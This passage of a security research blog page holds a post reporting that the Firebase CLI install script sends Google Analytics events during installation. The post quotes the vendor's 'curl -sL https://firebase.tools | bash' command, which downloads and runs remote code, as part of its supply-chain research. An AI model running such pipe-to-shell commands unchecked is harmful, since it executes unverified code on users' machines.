						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2021/07/12/speaking-appsec_village-defcon-29/#comments">2 Comments</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-5135" class="post-5135 post type-post status-publish format-standard hentry category-research tag-analytics tag-firebase tag-google">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2021/05/25/firebase-cli-installer-making-calls-to-google-analytics/" rel="bookmark">Firebase CLI Installer Making Calls to Google&nbsp;Analytics</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2021/05/25/firebase-cli-installer-making-calls-to-google-analytics/" rel="bookmark"><time class="entry-date published" datetime="2021-05-25T08:00:00-04:00">May 25, 2021</time><time class="updated" datetime="2021-05-25T08:17:18-04:00">May 25, 2021</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/research/" rel="category tag">Research</a></span>					
					<span class="entry-tags"><a href="https://wwws.nightwatchcybersecurity.com/tag/analytics/" rel="tag">analytics</a>, <a href="https://wwws.nightwatchcybersecurity.com/tag/firebase/" rel="tag">firebase</a>, <a href="https://wwws.nightwatchcybersecurity.com/tag/google/" rel="tag">google</a></span>							</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p class="wp-block-paragraph"><a href="https://firebase.google.com/">Firebase</a> is a mobile and web application development platform provided by Google. One of the tools available for the platform is the <a href="https://firebase.google.com/docs/cli">Firebase CLI tool</a> (<a href="https://github.com/firebase/firebase-tools">GitHub repo</a>) which helps developers interact with the platform from command line. <a href="https://firebase.tools">An automatic install script</a> is offered among other options, which allows installation of the CLI tool via the &#8220;curl | bash&#8221; pattern as follows:</p>



<pre class="wp-block-preformatted">curl -sL https://firebase.tools | bash</pre>



<p class="wp-block-paragraph"><a href="https://github.com/nightwatchcybersecurity/dont_curl_and_bash">As part of our ongoing research</a> into supply chain attacks, we have been looking into bash installer scripts that make calls to external systems. First, there is no way to verify that the installer is legit, However, to our surprise, we also found that this script makes calls to Google Analytics as part of the installation process. There is no sensitive data being collected but Google may still be collecting IP addresses of users installing the CLI. The source code for the installer script can be found here:</p>



<p class="wp-block-paragraph"><a href="https://firebase.tools/">https://firebase.tools/</a></p>



<p class="wp-block-paragraph">While this can be disabled, the documentation to do so is hard to find and is embedded within the installer script itself. We hope that Google will make this documentation more clear in the future. In any case, here is the documentation:</p>



<figure class="wp-block-image size-large"><img data-attachment-id="5142" data-permalink="https://wwws.nightwatchcybersecurity.com/screen-shot-2021-05-25-at-8-08-40-am/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.08.40-am.png" data-orig-size="630,264" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="screen-shot-2021-05-25-at-8.08.40-am" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.08.40-am.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.08.40-am.png?w=630" loading="lazy" width="630" height="264" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.08.40-am.png?w=630" alt="" class="wp-image-5142" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.08.40-am.png 630w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.08.40-am.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.08.40-am.png?w=300 300w" sizes="(max-width: 630px) 100vw, 630px" /></figure>



<p class="wp-block-paragraph">The actual code that makes these calls can be found here:</p>



<figure class="wp-block-image size-large"><img data-attachment-id="5143" data-permalink="https://wwws.nightwatchcybersecurity.com/screen-shot-2021-05-25-at-8-10-15-am/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.10.15-am.png" data-orig-size="625,456" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="screen-shot-2021-05-25-at-8.10.15-am" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.10.15-am.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.10.15-am.png?w=625" loading="lazy" width="625" height="456" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.10.15-am.png?w=625" alt="" class="wp-image-5143" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.10.15-am.png 625w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.10.15-am.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/05/screen-shot-2021-05-25-at-8.10.15-am.png?w=300 300w" sizes="(max-width: 625px) 100vw, 625px" /></figure>



<p class="wp-block-paragraph">And here are all the analytics events triggered within the script:</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: bash; title: ; notranslate" title="">
send_analytics_event start
...
send_analytics_event uninstall_npm
...
send_analytics_event uninstall
...
send_analytics_event already_installed
...
send_analytics_event upgrade
...
send_analytics_event "missing_platform_$UNAME"
...
send_analytics_event failure
...
send_analytics_event missing_path
...
send_analytics_event success
</pre></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2021/05/25/firebase-cli-installer-making-calls-to-google-analytics/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://wwws.nightwatchcybersecurity.com/blog/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

					<div class="secondary widget-area" role="complementary">
			<aside id="search-1" class="widget widget_search"><h1 class="widget-title">Search</h1><form role="search" method="get" class="search-form" action="https://wwws.nightwatchcybersecurity.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-51172"><a href="https://wwws.nightwatchcybersecurity.com/category/advisories/">Advisories</a> (67)
</li>
	<li class="cat-item cat-item-352"><a href="https://wwws.nightwatchcybersecurity.com/category/opinion/">Opinion</a> (4)
</li>
	<li class="cat-item cat-item-668"><a href="https://wwws.nightwatchcybersecurity.com/category/research/">Research</a> (44)
</li>
	<li class="cat-item cat-item-1981"><a href="https://wwws.nightwatchcybersecurity.com/category/tools/">Tools</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://wwws.nightwatchcybersecurity.com/category/uncategorized/">Uncategorized</a> (2)
</li>
			</ul>

			</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/">Additional Vulnerabilities in&nbsp;Log4J</a>
									</li>
											<li>
					<a href="https://wwws.nightwatchcybersecurity.com/2023/03/19/insecure-bootstrap-process-in-googles-cloud-sql-proxy/">Insecure Bootstrap Process in Google&#8217;s Cloud SQL&nbsp;Proxy</a>
									</li>
											<li>
					<a href="https://wwws.nightwatchcybersecurity.com/2022/04/27/rfc-9116-security-txt-has-been-published/">RFC 9116 / &#8220;security.txt&#8221; Has Been&nbsp;Published</a>
									</li>
											<li>
					<a href="https://wwws.nightwatchcybersecurity.com/2022/02/11/gitbleed/">GitBleed &#8211; Finding Secrets in Mirrored Git Repositories &#8211;&nbsp;CVE-2022-24975</a>
									</li>
											<li>
					<a href="https://wwws.nightwatchcybersecurity.com/2022/02/06/insecure-bootstrap-process-in-oracle-cloud-cli/">Insecure Bootstrap Process in Oracle Cloud&nbsp;CLI</a>
									</li>
					</ul>

		</aside><aside id="wp_tag_cloud-3" class="widget wp_widget_tag_cloud"><h1 class="widget-title">Tags</h1><a href="https://wwws.nightwatchcybersecurity.com/tag/adobe/" class="tag-cloud-link tag-link-29691 tag-link-position-1" style="font-size: 9.953488372093pt;" aria-label="adobe (2 items)">adobe</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/airflow/" class="tag-cloud-link tag-link-848776 tag-link-position-2" style="font-size: 8pt;" aria-label="airflow (1 item)">airflow</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/amazon/" class="tag-cloud-link tag-link-6602 tag-link-position-3" style="font-size: 11.255813953488pt;" aria-label="amazon (3 items)">amazon</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/android/" class="tag-cloud-link tag-link-641922 tag-link-position-4" style="font-size: 22pt;" aria-label="Android (38 items)">Android</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/apache/" class="tag-cloud-link tag-link-3768 tag-link-position-5" style="font-size: 11.255813953488pt;" aria-label="apache (3 items)">apache</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/apple/" class="tag-cloud-link tag-link-291 tag-link-position-6" style="font-size: 8pt;" aria-label="apple (1 item)">apple</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/arro/" class="tag-cloud-link tag-link-2551163 tag-link-position-7" style="font-size: 8pt;" aria-label="arro (1 item)">arro</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/asus/" class="tag-cloud-link tag-link-140081 tag-link-position-8" style="font-size: 9.953488372093pt;" aria-label="asus (2 items)">asus</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/avg/" class="tag-cloud-link tag-link-512770 tag-link-position-9" style="font-size: 8pt;" aria-label="avg (1 item)">avg</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/aws/" class="tag-cloud-link tag-link-144203 tag-link-position-10" style="font-size: 9.953488372093pt;" aria-label="aws (2 items)">aws</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/boozt/" class="tag-cloud-link tag-link-50498549 tag-link-position-11" style="font-size: 8pt;" aria-label="boozt (1 item)">boozt</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/bounties/" class="tag-cloud-link tag-link-358927 tag-link-position-12" style="font-size: 8pt;" aria-label="bounties (1 item)">bounties</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/browsers/" class="tag-cloud-link tag-link-138 tag-link-position-13" style="font-size: 8pt;" aria-label="browsers (1 item)">browsers</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/bsidesdc/" class="tag-cloud-link tag-link-162401259 tag-link-position-14" style="font-size: 8pt;" aria-label="bsidesdc (1 item)">bsidesdc</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/bsidesde/" class="tag-cloud-link tag-link-116842204 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="bsidesde (2 items)">bsidesde</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/bugcrowd/" class="tag-cloud-link tag-link-157716621 tag-link-position-16" style="font-size: 8pt;" aria-label="bugcrowd (1 item)">bugcrowd</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/chrome/" class="tag-cloud-link tag-link-367314 tag-link-position-17" style="font-size: 15.596899224806pt;" aria-label="chrome (9 items)">chrome</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/chromebook/" class="tag-cloud-link tag-link-4645587 tag-link-position-18" style="font-size: 11.255813953488pt;" aria-label="chromebook (3 items)">chromebook</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/chromeos/" class="tag-cloud-link tag-link-22538123 tag-link-position-19" style="font-size: 9.953488372093pt;" aria-label="chromeos (2 items)">chromeos</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/cisco/" class="tag-cloud-link tag-link-28532 tag-link-position-20" style="font-size: 8pt;" aria-label="cisco (1 item)">cisco</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/conferences/" class="tag-cloud-link tag-link-9204 tag-link-position-21" style="font-size: 8pt;" aria-label="conferences (1 item)">conferences</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/content-spoofing/" class="tag-cloud-link tag-link-132578818 tag-link-position-22" style="font-size: 11.255813953488pt;" aria-label="content-spoofing (3 items)">content-spoofing</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/crosswalk/" class="tag-cloud-link tag-link-709515 tag-link-position-23" style="font-size: 8pt;" aria-label="crosswalk (1 item)">crosswalk</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/csrf/" class="tag-cloud-link tag-link-709199 tag-link-position-24" style="font-size: 8pt;" aria-label="csrf (1 item)">csrf</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/cve-2019-0221/" class="tag-cloud-link tag-link-680010582 tag-link-position-25" style="font-size: 8pt;" aria-label="cve-2019-0221 (1 item)">cve-2019-0221</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/cve-2019-0232/" class="tag-cloud-link tag-link-676942350 tag-link-position-26" style="font-size: 8pt;" aria-label="cve-2019-0232 (1 item)">cve-2019-0232</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/cve-2019-10320/" class="tag-cloud-link tag-link-680287370 tag-link-position-27" style="font-size: 8pt;" aria-label="cve-2019-10320 (1 item)">cve-2019-10320</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/duolingo/" class="tag-cloud-link tag-link-55057157 tag-link-position-28" style="font-size: 8pt;" aria-label="duolingo (1 item)">duolingo</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/eblaster/" class="tag-cloud-link tag-link-8593892 tag-link-position-29" style="font-size: 8pt;" aria-label="eblaster (1 item)">eblaster</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/eff/" class="tag-cloud-link tag-link-20800 tag-link-position-30" style="font-size: 8pt;" aria-label="eff (1 item)">eff</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/facebook/" class="tag-cloud-link tag-link-81819 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="facebook (5 items)">facebook</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/firefox/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 8pt;" aria-label="firefox (1 item)">firefox</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/fireos/" class="tag-cloud-link tag-link-124544250 tag-link-position-33" style="font-size: 8pt;" aria-label="fireos (1 item)">fireos</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/github/" class="tag-cloud-link tag-link-5603054 tag-link-position-34" style="font-size: 9.953488372093pt;" aria-label="github (2 items)">github</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/gmail/" class="tag-cloud-link tag-link-1110 tag-link-position-35" style="font-size: 11.255813953488pt;" aria-label="gmail (3 items)">gmail</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/google/" class="tag-cloud-link tag-link-81 tag-link-position-36" style="font-size: 19.937984496124pt;" aria-label="google (24 items)">google</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/gps/" class="tag-cloud-link tag-link-3169 tag-link-position-37" style="font-size: 8pt;" aria-label="gps (1 item)">gps</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/hackerone/" class="tag-cloud-link tag-link-200204363 tag-link-position-38" style="font-size: 8pt;" aria-label="hackerone (1 item)">hackerone</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/intel/" class="tag-cloud-link tag-link-12068 tag-link-position-39" style="font-size: 8pt;" aria-label="intel (1 item)">intel</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/io17/" class="tag-cloud-link tag-link-576089762 tag-link-position-40" style="font-size: 8pt;" aria-label="io17 (1 item)">io17</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/java/" class="tag-cloud-link tag-link-1017 tag-link-position-41" style="font-size: 8pt;" aria-label="java (1 item)">java</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/jdk/" class="tag-cloud-link tag-link-321679 tag-link-position-42" style="font-size: 8pt;" aria-label="jdk (1 item)">jdk</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/jenkins/" class="tag-cloud-link tag-link-351789 tag-link-position-43" style="font-size: 8pt;" aria-label="jenkins (1 item)">jenkins</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/jsonp/" class="tag-cloud-link tag-link-3280019 tag-link-position-44" style="font-size: 8pt;" aria-label="jsonp (1 item)">jsonp</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/kindle/" class="tag-cloud-link tag-link-1017603 tag-link-position-45" style="font-size: 11.255813953488pt;" aria-label="kindle (3 items)">kindle</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/log4j/" class="tag-cloud-link tag-link-102269 tag-link-position-46" style="font-size: 9.953488372093pt;" aria-label="log4j (2 items)">log4j</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/macos/" class="tag-cloud-link tag-link-55368 tag-link-position-47" style="font-size: 9.953488372093pt;" aria-label="macos (2 items)">macos</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/messenger/" class="tag-cloud-link tag-link-40159 tag-link-position-48" style="font-size: 8pt;" aria-label="messenger (1 item)">messenger</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/microsoft/" class="tag-cloud-link tag-link-637 tag-link-position-49" style="font-size: 12.341085271318pt;" aria-label="microsoft (4 items)">microsoft</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/mozilla/" class="tag-cloud-link tag-link-24 tag-link-position-50" style="font-size: 8pt;" aria-label="mozilla (1 item)">mozilla</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/no-ssl/" class="tag-cloud-link tag-link-72901880 tag-link-position-51" style="font-size: 8pt;" aria-label="no-ssl (1 item)">no-ssl</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/office-365/" class="tag-cloud-link tag-link-44496998 tag-link-position-52" style="font-size: 8pt;" aria-label="office 365 (1 item)">office 365</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/open-redirect/" class="tag-cloud-link tag-link-39424182 tag-link-position-53" style="font-size: 9.953488372093pt;" aria-label="open-redirect (2 items)">open-redirect</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/oracle/" class="tag-cloud-link tag-link-3766 tag-link-position-54" style="font-size: 11.255813953488pt;" aria-label="oracle (3 items)">oracle</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/paypal/" class="tag-cloud-link tag-link-1511 tag-link-position-55" style="font-size: 8pt;" aria-label="paypal (1 item)">paypal</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/pia/" class="tag-cloud-link tag-link-644751 tag-link-position-56" style="font-size: 8pt;" aria-label="pia (1 item)">pia</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/pillpack/" class="tag-cloud-link tag-link-212643163 tag-link-position-57" style="font-size: 8pt;" aria-label="pillpack (1 item)">pillpack</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/privacy/" class="tag-cloud-link tag-link-3279 tag-link-position-58" style="font-size: 9.953488372093pt;" aria-label="privacy (2 items)">privacy</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/qualcomm/" class="tag-cloud-link tag-link-182541 tag-link-position-59" style="font-size: 9.953488372093pt;" aria-label="qualcomm (2 items)">qualcomm</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/routers/" class="tag-cloud-link tag-link-51224 tag-link-position-60" style="font-size: 8pt;" aria-label="routers (1 item)">routers</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/s3/" class="tag-cloud-link tag-link-133339 tag-link-position-61" style="font-size: 9.953488372093pt;" aria-label="s3 (2 items)">s3</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/samsung/" class="tag-cloud-link tag-link-32518 tag-link-position-62" style="font-size: 8pt;" aria-label="samsung (1 item)">samsung</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/spectorsoft/" class="tag-cloud-link tag-link-5946545 tag-link-position-63" style="font-size: 8pt;" aria-label="spectorsoft (1 item)">spectorsoft</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/ssl/" class="tag-cloud-link tag-link-58302 tag-link-position-64" style="font-size: 9.953488372093pt;" aria-label="ssl (2 items)">ssl</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/supplychainattack/" class="tag-cloud-link tag-link-717898166 tag-link-position-65" style="font-size: 11.255813953488pt;" aria-label="supplychainattack (3 items)">supplychainattack</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/synack/" class="tag-cloud-link tag-link-31902053 tag-link-position-66" style="font-size: 8pt;" aria-label="synack (1 item)">synack</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/tinycards/" class="tag-cloud-link tag-link-518646213 tag-link-position-67" style="font-size: 8pt;" aria-label="tinycards (1 item)">tinycards</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/tomcat/" class="tag-cloud-link tag-link-7585 tag-link-position-68" style="font-size: 12.341085271318pt;" aria-label="tomcat (4 items)">tomcat</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/united/" class="tag-cloud-link tag-link-38469 tag-link-position-69" style="font-size: 8pt;" aria-label="united (1 item)">united</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/vpn/" class="tag-cloud-link tag-link-13847 tag-link-position-70" style="font-size: 8pt;" aria-label="vpn (1 item)">vpn</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/whatsapp/" class="tag-cloud-link tag-link-25699058 tag-link-position-71" style="font-size: 13.209302325581pt;" aria-label="whatsapp (5 items)">whatsapp</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/wickr/" class="tag-cloud-link tag-link-98484952 tag-link-position-72" style="font-size: 8pt;" aria-label="wickr (1 item)">wickr</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/windows/" class="tag-cloud-link tag-link-800 tag-link-position-73" style="font-size: 8pt;" aria-label="windows (1 item)">windows</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/yandex/" class="tag-cloud-link tag-link-154181 tag-link-position-74" style="font-size: 8pt;" aria-label="yandex (1 item)">yandex</a>
<a href="https://wwws.nightwatchcybersecurity.com/tag/zoho/" class="tag-cloud-link tag-link-105529 tag-link-position-75" style="font-size: 8pt;" aria-label="zoho (1 item)">zoho</a></aside><aside id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h1 class="widget-title"><label for="subscribe-field">Subscribe to Blog via Email</label></h1>

			<div class="wp-block-jetpack-subscriptions__container">
			<form
				action="https://subscribe.wordpress.com"
				method="post"
				accept-charset="utf-8"
				data-blog="113089212"
				data-post_access_level="everybody"
				id="subscribe-blog"
			>
				<p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
				<p id="subscribe-email">
					<label
						id="subscribe-field-label"
						for="subscribe-field"
						class="screen-reader-text"
					>
						Email Address:					</label>

					<input
							type="email"
							name="email"
							autocomplete="email"
							
							style="width: 95%; padding: 1px 10px"
							placeholder="Email Address"
							value=""
							id="subscribe-field"
							required
						/>				</p>

				<p id="subscribe-submit"
									>
					<input type="hidden" name="action" value="subscribe"/>
					<input type="hidden" name="blog_id" value="113089212"/>
					<input type="hidden" name="source" value="https://wwws.nightwatchcybersecurity.com/blog/"/>
					<input type="hidden" name="sub-type" value="widget"/>
					<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="9c94cf8fee" />					<button type="submit"
													class="wp-block-button__link"
																	>
						Subscribe					</button>
				</p>
			</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 118 other subscribers				</div>
						</div>
			
</aside>		</div><!-- #secondary -->
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-wrapper">
			<div class="site-info">
								<a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog at WordPress.com.</a>
				
							</div><!-- .site-info -->
							<div id="social-links">
					<div class="social-links"><ul id="menu-social-links" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://bugcrowd.com/nightwatch-cybersecurity"><span class="screen-reader-text">Bugcrowd</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://hackerone.com/nightwatch-cybersecurity"><span class="screen-reader-text">HackerOne</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://twitter.com/nightwatchcyber"><span class="screen-reader-text">Twitter</span></a></li>
</ul></div>				</div>
					</div><!-- .site-footer-wrapper -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<script type="text/javascript">
		var infiniteScroll = {"settings":{"id":"main","ajaxurl":"https://wwws.nightwatchcybersecurity.com/?infinity=scrolling","type":"click","wrapper":true,"wrapper_class":"infinite-wrap","footer":"page","click_handle":"1","text":"Older posts","totop":"Scroll back to top","currentday":"25.05.21","order":"DESC","scripts":[],"styles":[],"google_analytics":false,"offset":1,"history":{"host":"wwws.nightwatchcybersecurity.com","path":"/blog/page/%d/","use_trailing_slashes":true,"parameters":""},"query_args":{"page":0,"pagename":"blog","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"lazy_load_term_meta":false,"posts_per_page":10,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"query_before":"2026-01-24 10:10:51","last_post_date":"2021-05-25 08:00:00","body_class":"infinite-scroll","loading_text":"Loading new page","stats":"blog=113089212\u0026v=wpcom\u0026tz=-5\u0026user_id=0\u0026arch_home=1\u0026subd=wwwsnightwatchcybersecuritycom\u0026x_pagetype=infinite-click"}};
		</script>
		<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/big-brother/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202604924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
